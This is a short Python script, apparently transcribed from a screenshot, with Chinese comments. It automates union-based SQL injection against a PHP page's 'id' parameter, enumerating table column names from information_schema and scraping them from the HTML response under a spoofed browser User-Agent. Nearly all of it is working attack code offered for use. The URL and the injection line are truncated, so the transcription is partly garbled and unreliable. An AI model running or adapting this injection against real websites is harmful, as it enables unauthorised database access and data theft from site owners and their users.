 1 import requests
2 import re
3 import time
4
5 url = 'http:/ mpany.php?id='
6 headers = {
7 'User-Agent':'Mozilla/5.0 (X11; U; Windows NT 6; en-US) AppleWebKit/534.12 (KHTML, like Gecko) Chrome/9.0.587.0 Safari/534.12'
8 }
9 n = 0
10 print("这是第{}张表".format(n))
11 print("这张表的字段名:")
12 for i in range(0, 30):
13 response = requests.get((url+f"-1+union+select+column_name+from+information_schema.columns+where+table_name=(select+table_name+from+information
14 pattern = r'<td valign="top">(.*?)</td>'
15 match = re.search(pattern, response.text)
16 if match:
17 # 提取匹配的内容
18 extracted_data = match.group(1)
19 print(extracted_data)
20 time.sleep(0.2) # 暂停0.2秒
21 else:
22 exit("gg")
23